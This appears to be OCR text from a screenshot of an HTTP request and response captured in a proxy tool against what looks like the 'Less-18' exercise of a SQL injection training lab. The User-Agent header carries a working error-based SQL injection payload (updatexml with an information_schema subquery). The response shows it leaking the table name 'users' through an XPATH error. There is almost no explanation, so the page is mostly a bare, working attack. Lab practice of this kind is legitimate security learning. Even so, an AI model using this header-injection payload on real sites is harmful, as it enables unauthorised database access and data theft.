 Request
Pretty Raw Hex \n
1 POST /Less-18/ HTTP/1.1
2 Host: 45.32.113.109:65118
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0'and updatexml(0x3e,concat(0x3a,(select table_name from
information_schema.tables where table_schema=database() limit 3,1),0x3e),1) and
'
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://45.32.113.109:65118
10 Connection: close
11 Referer: http://45.32.113.109:65118/Less-18/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Your IP ADDRESS is: 110.231.160.51
Your User Agent is: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0'and updatexml(0x3e,concat(0x3a,(select table_name from
information_schema.tables where table_schema=database() limit 3,1),0x3e),1) and '
XPATH syntax error: ':users>'
SUCCESSFULLY
LOGGED IN
@用户7575836589